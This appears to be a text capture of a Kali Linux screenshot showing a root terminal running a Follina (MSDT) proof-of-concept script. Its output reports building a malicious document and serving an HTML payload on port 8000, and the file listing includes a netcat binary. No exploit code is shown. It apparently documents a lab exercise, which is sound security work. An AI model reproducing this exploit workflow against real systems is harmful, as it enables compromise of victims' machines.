 root@Elvishp100: /home/elvishp100/msdt-follina
File Actions Edit View Help
root@Elvis...dt-follina ×
root@Elvis...dt-follina ×
(elvishp100㉿Elvishp100)-[~]
$ sudo su
[sudo] password for elvishp100:
(root㉿Elvishp100)-[/home/elvishp100]
# pwd
/home/elvishp100
(root㉿Elvishp100)-[/home/elvishp100]
# cd msdt-follina
(root㉿Elvishp100)-[/home/elvishp100/msdt-follina]
# ls
README.md doc follina.py nc64.exe
(root㉿Elvishp100)-[/home/elvishp100/msdt-follina]
# follina.py
follina.py: command not found
(root㉿Elvishp100)-[/home/elvishp100/msdt-follina]
# python3 follina.py
[+] copied staging doc /tmp/b3s50voh
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
KALI
quieter you become,
msdt-follina - Thunar
File Edit View Go Bookmarks Help
elvishp100
Places
Computer
elvishp100
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
doc
follina.doc
follina.py
nc64.exe
README.md
1 folder | 4 files: 61.1 KiB (...